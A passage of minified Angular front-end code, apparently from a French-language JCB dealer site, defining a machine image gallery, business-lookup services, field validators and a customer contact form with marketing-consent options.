g(o.handleOfferPillClicked(i));}),r();}if(t&2){let e=c.ngIf;a("pillRichText",e);}}function wt(t,c){if(t&1&&d(0,"div",16,1),t&2){let e=c.ngIf;a("innerHTML",e,Be);}}function Gt(t,c){if(t&1){let e=I();l(0,"div",17)(1,"app-carousel",18),E("itemClick",function(i){f(e);let o=m();return g(o.handleCarouselItemClicked(i));}),r()();}if(t&2){let e=m();s(),a("carouselItems",e.getCarouselItems());}}var Qn=(()=>{class t{constructor(e,n,i,o,h){this.lightboxService=e,this.localisationService=n,this.doc=h,this.images=[],this.videoUrl="",this.video360Url="",this.dealerMachineId=0,this.primaryBuildCodes=[],this.machineName="",this.publishedOffer=void 0,this.offerButtonClicked=new O(),this.isZoomed=!1,this.locationSubscription=i.subscribe(D=>{D.type==="hashchange"&&D.url?.endsWith("#contactus")&&o.openLiveChat();});}ngOnChanges(){this.images.some(e=>e.apiUrl===this.selected?.apiUrl)||this.select(this.images[0]);}ngOnDestroy(){this.locationSubscription&&this.locationSubscription.unsubscribe();}focusMachinePillSupportingText(){this.machinePillSupportingTextRef?.nativeElement.focus();}onMoved(e,n,i,o=!0){let h=this.galleryMainImage?.nativeElement;if(!this.isZoomed||!h)return;let{top:D,left:ce,height:F,width:H}=e.getBoundingClientRect(),U=n-D,j=i-ce,me=(U<0?0:U>F?F:U)/F-.5,_e=(j<0?0:j>H?H:j)/H-.5,N=Math.round(F*2*me),xe=Math.round(H*2*_e);h.style.top=`${o?-N:N}px`,h.style.left=`${o?-xe:xe}px`;}onMouseMoved({target:e,clientY:n,clientX:i}){this.onMoved(e,n,i,!0);}activateZoom(e){this.getCurrentImageUrl()&&(this.isZoomed?this.clearZoom():(this.isZoomed=!0,this.onMouseMoved(e)));}clearZoom(){this.isZoomed=!1;let e=this.galleryMainImage?.nativeElement;e&&(e.style.top="0px",e.style.left="0px");}isFirstImageSelected(e){return this.images[0].apiUrl===e;}getCurrentImageUrl(){if(this.selected){let e=this.localisationService.localiseData(this.publishedOffer?.localisedOverlayImageUrl,!1);return e&&this.isFirstImageSelected(this.selected.apiUrl)?"url("+e+"), url("+this.selected.apiUrl+")":"url("+this.selected.apiUrl+")";}return!1;}generateBackgroundImageSize(){return this.selected?this.localisationService.localiseData(this.publishedOffer?.localisedOverlayImageUrl,!1)&&this.isFirstImageSelected(this.selected.apiUrl)?"100% 100%, contain":"contain":!1;}showGallerySlideshow(){return this.images?.length>1||this.isValidYoutubeLink(this.videoUrl)||this.isValidYoutubeLink(this.video360Url);}openVideoModal(e){this.lightboxService.show(e);}getCarouselItems(){let e=[];return this.images.forEach(n=>{e.push({url:n.apiUrl,type:"image",altTexts:n.altTexts});}),this.isValidYoutubeLink(this.video360Url)&&e.splice(1,0,{videoUrl:this.video360Url,url:ve(this.video360Url),type:"video",iconClass:"icon-degree-rotate font-size-lg-4 text-primary"}),this.isValidYoutubeLink(this.videoUrl)&&e.splice(1,0,{videoUrl:this.videoUrl,url:ve(this.videoUrl),type:"video",iconClass:"icon-play font-size-lg-3 text-primary"}),e;}handleCarouselItemClicked(e){if(e.type!=="image"&&e.videoUrl){this.openVideoModal(e.videoUrl);return;}let n=this.images.find(i=>i.apiUrl===e.url);n&&this.select(n);}getMainImageBackupAltText(){return"Image s\xE9lectionn\xE9e de la machine "+this.machineName+" ";}handleOfferPillClicked(e){e.target instanceof HTMLAnchorElement||this.offerButtonClicked.emit(this.publishedOffer);}isValidYoutubeLink(e){return e?!!ot(e):!1;}select(e){this.selected=e,this.clearZoom();}replaceContactUsLink(e){let n='href="#contactus"';return this.doc.location.href.includes("#contactus")?e.replace(n,`href="${this.doc.location.href}"`):e.replace(n,`href="${this.doc.location.href}#contactus"`);}getOfferPillRichText(e){return e?this.replaceContactUsLink(e):void 0;}static{this.ɵfac=function(n){return new(n||t)(W(gt),W(rt),W(We),W(ht),W(Qe));};}static{this.ɵcmp=p({type:t,selectors:[["app-machine-details-gallery"]],viewQuery:function(n,i){if(n&1&&(T(vt,5),T(Pt,5)),n&2){let o;y(o=S())&&(i.galleryMainImage=o.first),y(o=S())&&(i.machinePillSupportingTextRef=o.first);}},inputs:{images:"images",videoUrl:"videoUrl",video360Url:"video360Url",dealerMachineId:"dealerMachineId",primaryBuildCodes:"primaryBuildCodes",machineName:"machineName",publishedOffer:"publishedOffer"},outputs:{offerButtonClicked:"offerButtonClicked"},features:[de],decls:13,vars:10,consts:()=>{let e;return e="* Image fournie \xE0 des seules fins d\u2019illustration.",[["galleryMainImageRef",""],["machinePillSupportingTextRef",""],e,[1,"py-3","py-lg-5","px-1","px-md-3","pl-lg-5"],[1,"gallery"],["type","button","aria-label","Zoom image",1,"gallery__main",3,"mouseup","mouseout","blur","mousemove"],["class","gallery__main__spinner",4,"ngIf"],["class","gallery__main__image","role","img",3,"gallery__main__image--zoomed","background-image","backgroundSize",4,"ngIf"],["class","mt-0 mt-md-3 d-flex justify-content-center cursor-pointer",3,"pillRichText","click",4,"ngIf"],["tabindex","-1","role","document","class","d-flex mb-3 font-size-sm-2 font-weight-normal justify-content-center text-secondary",3,"innerHTML",4,"ngIf"],["class","gallery__carousel",4,"ngIf"],[1,"d-flex","justify-content-between","align-items-center","flex-wrap"],[1,"my-3","mr-2","small","font-size-sm-2","gallery__images-disclaimer"],[1,"gallery__main__spinner"],["role","img",1,"gallery__main__image"],[1,"mt-0","mt-md-3","d-flex","justify-content-center","cursor-pointer",3,"click","pillRichText"],["tabindex","-1","role","document",1,"d-flex","mb-3","font-size-sm-2","font-weight-normal","justify-content-center","text-secondary",3,"innerHTML"],[1,"gallery__carousel"],[3,"itemClick","carouselItems"]];},template:function(n,i){n&1&&(l(0,"div",3)(1,"div",4)(2,"button",5),E("mouseup",function(h){return i.activateZoom(h);})("mouseout",function(){return i.clearZoom();})("blur",function(){return i.clearZoom();})("mousemove",function(h){return i.onMouseMoved(h);}),_(3,bt,2,0,"div",6)(4,Rt,4,11,"div",7),r(),_(5,xt,1,1,"offer-pill",8),X(6,"localiseData"),_(7,wt,2,1,"div",9),X(8,"localiseData"),_(9,Gt,2,1,"div",10),r(),l(10,"div",11)(11,"div",12),C(12,2),r()()()),n&2&&(s(3),a("ngIf",!i.getCurrentImageUrl()),s(),a("ngIf",i.getCurrentImageUrl()),s(),a("ngIf",i.getOfferPillRichText(je(6,5,i.publishedOffer==null?null:i.publishedOffer.localisedMachinePillText,!1))),s(2),a("ngIf",Z(8,8,i.publishedOffer==null?null:i.publishedOffer.localisedMachinePillSupportingText)),s(2),a("ngIf",i.showGallerySlideshow()));},dependencies:[M,Se,dt,ut,Ne],styles:[".gallery[_ngcontent-%COMP%]{display:block;width:100%;max-width:590px;margin:0 auto}.gallery__main[_ngcontent-%COMP%]{display:block;position:relative;width:100%;margin-bottom:.5rem;padding-top:75%;overflow:hidden;-webkit-user-select:none;user-select:none;border:none}.gallery__main__spinner[_ngcontent-%COMP%], .gallery__main__image[_ngcontent-%COMP%]{display:block;position:absolute;top:0;left:0;height:100%;width:100%}@media (hover: hover) and (pointer: fine){.gallery__main__spinner[_ngcontent-%COMP%], .gallery__main__image[_ngcontent-%COMP%]{pointer-events:none}}.gallery__main__spinner[_ngcontent-%COMP%]{display:flex;align-items:center;justify-content:center;background-color:#f8f9fa}.gallery__main__image[_ngcontent-%COMP%]{background:#fff no-repeat center center/contain}.gallery__main__image--zoomed[_ngcontent-%COMP%]{transform:scale(3)}.gallery__carousel[_ngcontent-%COMP%]{margin-top:.5rem}.gallery__images-disclaimer[_ngcontent-%COMP%]{color:#616161}.dealer[_ngcontent-%COMP%]{display:flex;flex-direction:column;align-items:flex-start}.dealer__text[_ngcontent-%COMP%]{color:#424242;font-size:.8125rem}.dealer__logo[_ngcontent-%COMP%]{height:2.5rem}.dealer__name[_ngcontent-%COMP%]{text-transform:uppercase;white-space:nowrap;font-family:jcbeurocondensed,sans-serif;font-size:1rem;background-color:#fcb026;display:inline-flex;margin-left:2px;height:2.5rem;align-items:center;padding:0 6px;color:#212121}.cursor-pointer[_ngcontent-%COMP%]{cursor:pointer}"]});}}return t;})();et();Ze();var se=class{constructor(){this.description="",this.placeId="";}};b([ee(),R("design:type",String)],se.prototype,"description",void 0);b([ee(),R("design:type",String)],se.prototype,"placeId",void 0);var le=class{constructor(){this.data=[];}};b([Ee(()=>se),Je(),R("design:type",Array)],le.prototype,"data",void 0);var Et=yt(St());var Lt="/customer-ui/getPredictedBusinesses",ni=(()=>{class t{constructor(e){this.http=e;}getPredictedBusinesses(e){return this.http.post(Lt,e).pipe(De(n=>(0,Et.transformAndValidate)(le,n)));}static{this.ɵfac=function(n){return new(n||t)(B(he));};}static{this.ɵprov=q({token:t,factory:t.ɵfac,providedIn:"root"});}}return t;})();var Dt="/customer-ui/getBusinessDetails/:placeId",ri=(()=>{class t{constructor(e){this.http=e;}getBusinessDetails(e){return this.http.get(it(Dt,e));}static{this.ɵfac=function(n){return new(n||t)(B(he));};}static{this.ɵprov=q({token:t,factory:t.ɵfac,providedIn:"root"});}}return t;})();var Ft=["greyTextRef"],Ht=["titleRef"],Bt=["*"];function $t(t,c){if(t&1&&(l(0,"div",4,1),u(2),r()),t&2){let e=m();s(2),P(e.darkGreyText);}}var Mt=(()=>{class t{constructor(){this.darkGreyText="",this.shouldFocus=!1,pe(()=>{this.shouldFocus&&this.greyTextRef&&this.greyTextRef.nativeElement.focus(),this.shouldFocus&&this.titleRef&&this.titleRef.nativeElement.focus();});}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=p({type:t,selectors:[["price-box-title"]],viewQuery:function(n,i){if(n&1&&(T(Ft,5),T(Ht,5)),n&2){let o;y(o=S())&&(i.greyTextRef=o.first),y(o=S())&&(i.titleRef=o.first);}},inputs:{darkGreyText:"darkGreyText",shouldFocus:"shouldFocus"},ngContentSelectors:Bt,decls:4,vars:1,consts:[["titleRef",""],["greyTextRef",""],["tabindex","-1","role","heading","aria-level","3","class","text-grey-500",4,"ngIf"],["tabindex","-1","role","heading","aria-level","3"],["tabindex","-1","role","heading","aria-level","3",1,"text-grey-500"]],template:function(n,i){n&1&&(ue(),_(0,$t,3,1,"div",2),l(1,"div",3,0),fe(3),r()),n&2&&a("ngIf",i.darkGreyText!=="");},dependencies:[M],styles:["[_nghost-%COMP%]{font-family:jcbeurocondensed,sans-serif;font-size:1.75rem;color:#fff;line-height:110%;text-transform:uppercase;display:block}@media (max-width: 991.98px){[_nghost-%COMP%]{font-size:28px}}"]});}}return t;})();et();Ze();var ie=class{constructor(){this.businessName="",this.postcode=null;}};b([ee(),R("design:type",String)],ie.prototype,"businessName",void 0);b([ee(),R("design:type",Object)],ie.prototype,"postcode",void 0);var be=class{};b([Ee(()=>ie),Ke(),R("design:type",ie)],be.prototype,"data",void 0);var Vt=["*"];function Xt(t,c){t&1&&(l(0,"div",1),fe(1),r());}var Nt=(()=>{class t{constructor(){this.showDropdown=!0;}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=p({type:t,selectors:[["autocomplete-dropdown"]],inputs:{showDropdown:"showDropdown"},ngContentSelectors:Vt,decls:1,vars:1,consts:[["class","auto-complete-dropdown",4,"ngIf"],[1,"auto-complete-dropdown"]],template:function(n,i){n&1&&(ue(),_(0,Xt,2,0,"div",0)),n&2&&a("ngIf",i.showDropdown);},dependencies:[M],styles:[".auto-complete-dropdown[_ngcontent-%COMP%]{display:block;width:100%;font-size:1rem;font-weight:400;line-height:1.5;max-height:192px;overflow-y:auto;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-top:none;border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}"]});}}return t;})();function zt(t,c){if(t&1&&(l(0,"div")(1,"small",1),u(2),r()()),t&2){let e=m();s(2),P(e.getErrorMessage());}}var Oe=(()=>{class t{constructor(){this.name="This field";}hasErrors(){let e=this.group.get(this.controlName);return e?e&&e.invalid&&(e.dirty||e.touched):!1;}getErrorMessage(){let e=this.group.get(this.controlName);if(!e)return"";let n=e.errors;return n?n.required?""+this.name+" est requis":n.email?""+this.name+" doit \xEAtre une adresse e-mail valide":n.maxlength?""+this.name+" ne doit pas contenir plus de "+n.maxlength.requiredLength+"\xA0caract\xE8res":n.containsNumbers?""+this.name+" ne peut pas contenir de chiffres":n.containsLetters?""+this.name+" ne peut pas contenir de lettres":n.invalidSymbols?""+this.name+" contient des symboles non valides":""+this.name+" n\u2019est pas valide":"";}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=p({type:t,selectors:[["shared-validation-message"]],inputs:{group:"group",controlName:"controlName",name:"name"},decls:1,vars:1,consts:[[4,"ngIf"],[1,"text-danger"]],template:function(n,i){n&1&&_(0,zt,3,1,"div",0),n&2&&a("ngIf",i.hasErrors());},dependencies:[K,M,ne],encapsulation:2});}}return t;})();var Ut=["inputElement"];function jt(t,c){if(t&1&&d(0,"spinner",7),t&2){let e=m(2);Y("input-compact--spinner-with-icon",e.hasIcon()),a("size",25);}}function qt(t,c){if(t&1){let e=I();l(0,"div",4)(1,"input",5,1),E("blur",function(){f(e);let i=m();return g(i.onBlur());}),r(),_(3,jt,1,3,"spinner",6),r();}if(t&2){let e=m();a("formGroup",e.group),s(),Y("input-compact--with-icon",e.hasIcon()),a("ngClass",e.className)("placeholder",e.label)("formControlName",e.controlName),s(2),a("ngIf",e.loading);}}function Qt(t,c){}function Wt(t,c){if(t&1&&(x(0),l(1,"div",8),d(2,"i",9),_(3,Qt,0,0,"ng-template",10),r(),w()),t&2){let e=m(),n=$(1);s(2),Y("text-red-300",e.iconInvalid),a("ngClass",e.icon),s(),a("ngTemplateOutlet",n);}}var It=(()=>{class t{constructor(){this.className="",this.icon="",this.iconInvalid=!1,this.loading=!1,this.blur=new O();}set shouldFocus(e){e&&this.inputElement&&this.inputElement.nativeElement.focus();}hasIcon(){return this.icon!=="";}onBlur(){this.blur.emit();}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=p({type:t,selectors:[["input-compact"]],viewQuery:function(n,i){if(n&1&&T(Ut,5),n&2){let o;y(o=S())&&(i.inputElement=o.first);}},inputs:{className:"className",label:"label",controlName:"controlName",group:"group",icon:"icon",iconInvalid:"iconInvalid",loading:"loading",shouldFocus:"shouldFocus"},outputs:{blur:"blur"},decls:4,vars:4,consts:[["input",""],["inputElement",""],[4,"ngIf","ngIfElse"],[3,"controlName","group"],[2,"width","100%",3,"formGroup"],[1,"form-control",3,"blur","ngClass","placeholder","formControlName"],["class","input-compact--spinner",3,"size","input-compact--spinner-with-icon",4,"ngIf"],[1,"input-compact--spinner",3,"size"],[1,"input-compact--container","my-2"],[1,"input-compact--icon",3,"ngClass"],[3,"ngTemplateOutlet"]],template:function(n,i){if(n&1&&(_(0,qt,4,7,"ng-template",null,0,J)(2,Wt,4,4,"ng-container",2),d(3,"shared-validation-message",3)),n&2){let o=$(1);s(2),a("ngIf",i.hasIcon())("ngIfElse",o),s(),a("controlName",i.controlName)("group",i.group);}},dependencies:[K,ge,M,Ce,k,te,G,Ie,ne,Te,ye,Oe,Se],styles:[".input-compact[_ngcontent-%COMP%]{flex-grow:1;height:50px}.input-compact--with-icon[_ngcontent-%COMP%]{padding-left:2.2rem}.input-compact--container[_ngcontent-%COMP%]{display:flex;position:relative;align-items:stretch;margin-top:1.5rem}.input-compact--icon[_ngcontent-%COMP%]{display:block;position:absolute;top:.8rem;left:.8rem;color:#fcb026;font-size:1.125rem;line-height:1.5rem}.input-compact--spinner[_ngcontent-%COMP%]{display:block;position:absolute;top:.8rem;right:1.15rem}@media (max-width: 575.98px){.input-compact--spinner[_ngcontent-%COMP%]{display:none}}.input-compact--spinner-with-icon[_ngcontent-%COMP%]{right:.8rem}"]});}}return t;})();var Yt=["inputElement"],At=(()=>{class t{constructor(){this.className="",this.blur=new O();}onBlur(){this.blur.emit();}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=p({type:t,selectors:[["text-area-compact"]],viewQuery:function(n,i){if(n&1&&T(Yt,5),n&2){let o;y(o=S())&&(i.inputElement=o.first);}},inputs:{className:"className",label:"label",controlName:"controlName",group:"group"},outputs:{blur:"blur"},decls:5,vars:6,consts:[["input",""],["inputElement",""],[2,"width","100%",3,"formGroup"],[1,"form-control","text-area",3,"blur","ngClass","placeholder","formControlName"],[3,"controlName","group"]],template:function(n,i){if(n&1){let o=I();l(0,"div",2,0)(2,"textarea",3,1),E("blur",function(){return f(o),g(i.onBlur());}),r()(),d(4,"shared-validation-message",4);}n&2&&(a("formGroup",i.group),s(2),a("ngClass",i.className)("placeholder",i.label)("formControlName",i.controlName),s(2),a("controlName",i.controlName)("group",i.group));},dependencies:[Oe,k,te,G,Ie,K,ge,ne,Te,ye],styles:[".text-area[_ngcontent-%COMP%]{min-height:81px;height:auto}"]});}}return t;})();var L=class{static notContainNumbers(){return c=>/\d/.test(c.value)?{containsNumbers:{value:c.value}}:null;}static notContainLetters(){return c=>/[a-zA-Z]/.test(c.value)?{containsLetters:{value:c.value}}:null;}static onlyAllowedSymbols(c){return e=>{let n=c.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");return new RegExp(`[^\\p{L}\\p{M}\\s0-9${n}]`,"gu").test(e.value)?{invalidSymbols:{value:e.value,allowedSymbols:c}}:null;};}};var Zt=["companyNameInputWrapper"],Jt=["firstNameInputRef"],Kt=()=>[];function en(t,c){t&1&&(l(0,"autocomplete-dropdown")(1,"div",24)(2,"div",25),u(3,"Some Business, Some Location"),r(),l(4,"div",25),u(5,"Some Business, Some Location"),r(),l(6,"div",25),u(7,"Some Business, Some Location"),r(),l(8,"div",26),u(9,"Some Business, Some Location"),r()()());}function tn(t,c){if(t&1){let e=I();l(0,"div",27)(1,"input",28),ae("ngModelChange",function(i){f(e);let o=m();return re(o.marketingConsent,i)||(o.marketingConsent=i),g(i);}),r(),l(2,"label",29),C(3,5),r()(),l(4,"div",30)(5,"input",31),ae("ngModelChange",function(i){f(e);let o=m();return re(o.marketingConsent,i)||(o.marketingConsent=i),g(i);}),r(),l(6,"label",32),C(7,6),r()();}if(t&2){let e=m();s(),a("value",!0),oe("ngModel",e.marketingConsent),s(4),a("value",!1),oe("ngModel",e.marketingConsent);}}function nn(t,c){t&1&&ze(0);}function on(t,c){if(t&1&&(x(0),_(1,nn,1,0,"ng-container",35),w()),t&2){m(2);let e=$(1);s(),a("ngTemplateOutlet",e);}}function rn(t,c){if(t&1){let e=I();l(0,"div",38),E("mousedown",function(){let i=f(e).$implicit,o=m(3);return g(o.onPredictedBusinessClicked(i.placeId));})("keydown.enter",function(){let i=f(e).$implicit,o=m(3);return g(o.onPredictedBusinessClicked(i.placeId));})("keydown.space",function(){let i=f(e).$implicit,o=m(3);return g(o.onPredictedBusinessClicked(i.placeId));}),u(1),r();}if(t&2){let e=c.$implicit;s(),V(" ",e.description," ");}}function an(t,c){if(t&1&&(l(0,"autocomplete-dropdown",36),_(1,rn,2,1,"div",37),r()),t&2){let e=m(2);a("showDropdown",(e.predictedBusinesses||Ue(2,Kt)).length>0&&!(e.getBusinessDetailsHandler!=null&&e.getBusinessDetailsHandler.isProcessing())),s(),a("ngForOf",e.predictedBusinesses);}}function sn(t,c){if(t&1&&(l(0,"div",15,3),d(2,"input-compact",33),_(3,on,2,1,"ng-container",34)(4,an,2,3,"ng-template",null,4,J),r()),t&2){let e,n=$(5),i=m();s(2),a("group",i.form)("loading",(e=i.getBusinessDetailsHandler==null?null:i.getBusinessDetailsHandler.isProcessing())!==null&&e!==void 0?e:!1),s(),a("ngIf",i.getPredictedBusinessesHandler==null?null:i.getPredictedBusinessesHandler.isProcessing())("ngIfElse",n);}}function ln(t,c){if(t&1&&(l(0,"div",39),d(1,"text-area-compact",40),r()),t&2){let e=m();s(),a("group",e.form);}}function cn(t,c){if(t&1){let e=I();x(0),l(1,"div",41),C(2,7),r(),l(3,"div",42)(4,"input",43),ae("ngModelChange",function(i){f(e);let o=m(2);return re(o.marketingConsent,i)||(o.marketingConsent=i),g(i);}),r(),l(5,"label",44),C(6,8),r(),l(7,"input",45),ae("ngModelChange",function(i){f(e);let o=m(2);return re(o.marketingConsent,i)||(o.marketingConsent=i),g(i);}),r(),l(8,"label",46),C(9,9),r()(),w();}if(t&2){let e=m(2);s(4),a("value",!0),oe("ngModel",e.marketingConsent),s(3),a("value",!1),oe("ngModel",e.marketingConsent);}}function mn(t,c){if(t&1&&(x(0),_(1,cn,10,4,"ng-container",34),w()),t&2){let e=m(),n=$(3);s(),a("ngIf",!e.showEnquiryMarketingConsent)("ngIfElse",n);}}function _n(t,c){t&1&&(l(0,"div",47),C(1,10),r());}var po=(()=>{class t{constructor(){this.formBuilder=Q(_t),this.changeDetection=Q(qe),this.environmentInjector=Q(Fe),this.form=this.formBuilder.group({firstName:["",[A.required,L.notContainNumbers,L.onlyAllowedSymbols("-' ")]],email:["",[A.required,A.maxLength(50),A.email]],lastName:["",[A.required,A.maxLength(80),L.notContainNumbers,L.onlyAllowedSymbols("-' ")]],telephoneNumber:["",[A.required,A.maxLength(20),L.notContainLetters]],postalCode:["",[A.required,A.maxLength(20)]],companyName:["",[A.required,A.maxLength(200)]],comments:["",[A.maxLength(1e3)]]}),this.buttonText="Submit",this.addCompanyName=!1,this.isPostcodeInvalid=!1,this.hasComments=!1,this.showEnquiryMarketingConsent=!1,this.enableFormOpenClosed=!0,this.predictedBusinesses=[],this.shouldAutoFocus=!1,this.submit=new O(),this.companyNameChanged=new O(),this.predictedBusinessSelected=new O(),this.marketingConsent=void 0,this.isBusinessDetailsAutocompleted=!1,this.focusPostcodeInput=!1;}static{this.hiddenCompanyName="hidden";}set isFormOpen(e){e&&this.shouldAutoFocus&&He(this.environmentInjector,()=>{pe(()=>{this.firstNameInputRef&&this.firstNameInputRef.inputElement?.nativeElement.focus();});});}set user(e){e&&(this.form.setValue({companyName:e.customerCompanyName??null,email:e.customerEmail??null,firstName:e.customerFirstName??null,lastName:e.customerLastName??null,postalCode:e.customerPostalCode??null,telephoneNumber:e.customerTelephoneNumber??null,comments:e.customerComments??null}),this.marketingConsent=e.marketingConsent??void 0);}onClickOutside(e){this.companyNameInputWrapperRef.nativeElement.contains(e.target)||(this.predictedBusinesses=[]);}ngOnInit(){this.form.get("companyName")?.valueChanges.pipe(ke(300),Le()).subscribe(e=>{if(this.isBusinessDetailsAutocompleted){this.isBusinessDetailsAutocompleted=!1;return;}this.companyNameChanged.emit(e);});}ngOnChanges(e){e.autocompletedBusinessDetails?.currentValue&&this.autocompleteBusinessDetails(),e.getPredictedBusinessesHandler&&this.getPredictedBusinessesHandler&&(this.handlerStateSubscription?.unsubscribe(),this.handlerStateSubscription=this.getPredictedBusinessesHandler.state$.subscribe(()=>{this.changeDetection.detectChanges();}));}ngOnDestroy(){this.handlerStateSubscription?.unsubscribe();}isFormValid(){return this.showMarketingConsent&&(this.marketingConsent===null||this.marketingConsent===void 0)?!1:this.form.valid;}submitForm(){if(this.isFormValid()){let e=this.form.value.companyName;e===t.hiddenCompanyName&&!this.addCompanyName&&(e=""),this.submit.emit(Ge(we({},this.form.value),{marketingConsent:this.marketingConsent,companyName:e??""}));}}onPredictedBusinessClicked(e){this.predictedBusinessSelected.emit(e),this.focusPostcodeInput=!0;}autocompleteBusinessDetails(){this.autocompletedBusinessDetails&&(this.form.patchValue({companyName:this.autocompletedBusinessDetails.businessName}),this.autocompletedBusinessDetails.postcode!==null&&this.form.patchValue({postalCode:this.autocompletedBusinessDetails.postcode}),this.isBusinessDetailsAutocompleted=!0,this.focusPostcodeInput=!0);}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=p({type:t,selectors:[["price-box-contact-form"]],viewQuery:function(n,i){if(n&1&&(T(Zt,5),T(Jt,5)),n&2){let o;y(o=S())&&(i.companyNameInputWrapperRef=o.first),y(o=S())&&(i.firstNameInputRef=o.first);}},hostBindings:function(n,i){n&1&&E("click",function(h){return i.onClickOutside(h);},!1,$e);},inputs:{buttonText:"buttonText",addCompanyName:"addCompanyName",isPostcodeInvalid:"isPostcodeInvalid",hasComments:"hasComments",showMarketingConsent:"showMarketingConsent",showEnquiryMarketingConsent:"showEnquiryMarketingConsent",enableFormOpenClosed:"enableFormOpenClosed",predictedBusinesses:"predictedBusinesses",getPredictedBusinessesHandler:"getPredictedBusinessesHandler",autocompletedBusinessDetails:"autocompletedBusinessDetails",getBusinessDetailsHandler:"getBusinessDetailsHandler",shouldAutoFocus:"shouldAutoFocus",isFormOpen:"isFormOpen",user:"user"},outputs:{submit:"submit",companyNameChanged:"companyNameChanged",predictedBusinessSelected:"predictedBusinessSelected"},features:[de],decls:21,vars:14,consts:()=>{let e;e="Pr\xE9nom";let n;n="Nom";let i;i="Adresse e-mail";let o;o="N\xBA de t\xE9l\xE9phone";let h;h="Code postal";let D;D="Inscrivez-vous pour recevoir des informations marketing pertinentes, notamment les derni\xE8res annonces de produits et offres. Vous pouvez vous d\xE9sinscrire \xE0 tout moment.";let ce;ce="Non merci, je ne souhaite pas recevoir d\u2019informations de JCB autres que les informations n\xE9cessaires au traitement de ma demande imm\xE9diate.";let F;F="Nom de la soci\xE9t\xE9";let H;H="Remarques";let U;U="J\u2019accepte de recevoir des communications marketing directes de JCB et je comprends que je pourrai me d\xE9sinscrire \xE0 tout moment si je souhaite ne plus recevoir d\u2019informations.";let j;j="Oui";let me;me="Non";let _e;return _e="Aucune localisation ne correspond au code postal saisi.",[["predictedBusinessesLoadingTemplate",""],["enquiryMarketingConsent",""],["firstNameInputRef",""],["companyNameInputWrapper",""],["autocompleteDropdown",""],D,ce,U,j,me,_e,[1,"form-row","mt-3"],[1,"col-12","col-md-6","my-2"],["controlName","firstName","label",e,1,"control",3,"group"],["controlName","lastName","label",n,1,"control",3,"group"],[1,"col-12","my-2"],["controlName","email","label",i,1,"control",3,"group"],["controlName","telephoneNumber","label",o,1,"control",3,"group"],["class","col-12 my-2",4,"ngIf"],["tabindex","-1","icon","icon-marker","controlName","postalCode","label",h,3,"group","loading","iconInvalid","shouldFocus"],["class","my-3",4,"ngIf"],[4,"ngIf"],[1,"btn","btn-primary","w-100","font-condensed","my-2",3,"click","disabled"],["class","small text-red-300 mb-2",4,"ngIf"],[1,"autocomplete-dropdown-item"],[1,"loading-template","rounded","mb-2"],[1,"loading-template","rounded"],[1,"marketing-consent"],["id","checkout-marketing-consent-enquiry","type","checkbox",1,"form-check-input","marketing-consent__checkbox",3,"ngModelChange","value","ngModel"],["for","checkout-marketing-consent-enquiry",1,"marketing-consent__label"],[1,"marketing-consent","marketing-consent__second"],["id","checkout-marketing-deny-enquiry","type","radio",1,"form-check-input","marketing-consent__checkbox",3,"ngModelChange","value","ngModel"],["for","checkout-marketing-deny-enquiry",1,"marketing-consent__label"],["controlName","companyName","className","control","label",F,3,"group","loading"],[4,"ngIf","ngIfElse"],[4,"ngTemplateOutlet"],["role","listbox",3,"showDropdown"],["class","autocomplete-dropdown-item","tabindex","0","role","option","aria-selected","false",3,"mousedown","keydown.enter","keydown.space",4,"ngFor","ngForOf"],["tabindex","0","role","option","aria-selected","false",1,"autocomplete-dropdown-item",3,"mousedown","keydown.enter","keydown.space"],[1,"my-3"],["controlName","comments","label",H,1,"control",3,"group"],[1,"form-check-label","text-grey-300","small","my-3"],[1,"form-group","form-check","align-items-start","my-2","d-flex","align-items-center"],["id","checkout-marketing-consent","type","checkbox",1,"form-check-input","mr-2",3,"ngModelChange","value","ngModel"],["for","checkout-marketing-consent",1,"form-check-label","text-grey-300","small","mr-3"],["id","checkout-marketing-deny","type","radio",1,"form-check-input","mr-2",3,"ngModelChange","value","ngModel"],["for","checkout-marketing-deny",1,"form-check-label","text-grey-300","small"],[1,"small","text-red-300","mb-2"]];},template:function(n,i){if(n&1){let o=I();_(0,en,10,0,"ng-template",null,0,J)(2,tn,8,4,"ng-template",null,1,J),l(4,"div",11)(5,"div",12),d(6,"input-compact",13,2),r(),l(8,"div",12),d(9,"input-compact",14),r(),l(10,"div",15),d(11,"input-compact",16),r(),l(12,"div",15),d(13,"input-compact",17),r(),_(14,sn,6,4,"div",18),r(),d(15,"input-compact",19),_(16,ln,2,1,"div",20)(17,mn,2,2,"ng-container",21),l(18,"button",22),E("click",function(){return f(o),g(i.submitForm());}),u(19),r(),_(20,_n,2,0,"div",23);}if(n&2){let o;s(6),a("group",i.form),s(3),a("group",i.form),s(2),a("group",i.form),s(2),a("group",i.form),s(),a("ngIf",i.addCompanyName),s(),a("group",i.form)("loading",(o=i.getBusinessDetailsHandler==null?null:i.getBusinessDetailsHandler.isProcessing())!==null&&o!==void 0?o:!1)("iconInvalid",i.isPostcodeInvalid)("shouldFocus",i.focusPostcodeInput),s(),a("ngIf",i.hasComments),s(),a("ngIf",i.showMarketingConsent),s(),a("disabled",!i.isFormValid()),s(),V(" ",i.buttonText,`
